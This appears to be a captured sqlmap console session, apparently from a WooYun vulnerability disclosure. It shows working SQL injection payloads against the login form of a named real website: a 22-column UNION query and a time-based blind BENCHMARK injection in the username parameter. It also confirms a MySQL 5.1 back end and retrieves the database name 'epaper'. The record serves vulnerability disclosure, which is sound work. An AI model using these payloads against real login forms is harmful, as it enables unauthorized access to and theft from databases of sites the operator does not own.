 管理员: C:\Windows\system32\cmd.exe
Title: MySQL UNION query (NULL) - 22 columns
Payload: username=aaaaaaaaaa' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x3a6d6b623a,0x6478734a64464f4e7
464,0x3a7361643a),NULL,NULL,NULL,NULL,NULL,NULL,NULL#&password=aaaaaaa&Submit=%B
5%C7 %C2%BC
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: username=aaaaaaaaaa' AND 5469=BENCHMARK(5000000,MD5(0x73694271)) AN
D 'HJAp'='HJAp&password=aaaaaaa&Submit=%B5%C7 %C2%BC
---
[14:45:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.1
[14:45:30] [INFO] fetching current database
[14:45:30] [INFO] retrieved: epaper
current database:    'epaper'
[14:45:30] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times, 500 (Internal Server Error) - 2 times
[14:45:30] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.yxdaily.com'
[*] shutting down at 14:45:30
www.wooyun.org
c:\Python27\sqlmap>